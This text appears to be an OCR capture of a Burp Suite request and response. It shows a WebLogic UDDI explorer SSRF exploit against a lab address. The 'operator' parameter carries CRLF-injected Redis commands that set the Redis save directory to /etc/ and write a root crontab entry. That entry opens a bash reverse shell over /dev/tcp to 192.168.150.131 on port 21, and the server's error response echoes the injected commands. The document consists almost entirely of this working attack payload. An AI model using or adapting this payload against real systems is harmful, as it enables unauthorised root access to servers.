 Go
Cancel
<
>
Target: http://192.168.150.131:7001
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearc
hname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&b
tnSubmit=Search&operator=http://172.24.0.2:6379/test%0D%0A%0D%0A
set%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.150.131%2F21%200%3E%261%5Cn%
5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%2
0set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa HTTP/1.1
Host: 192.168.150.131:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://192.168.150.131:7001/uddiexplorer/SearchPublicRegistries.
jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!
IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servic
es.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=qqqDpL8fLsMNTNPJQhVW7k9YnLzpO2JnGMhhd212h1g66NBtJxTG!
-1735046623;
ADMINCONSOLESESSION=LtvXpLsTm9BGp1PdR6FvKhNLyn777Fp4G0Kx4cHC8ThG
3tmB7bgk!-1549429810
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172.24.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/192.168.150.131/21 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
M 英 简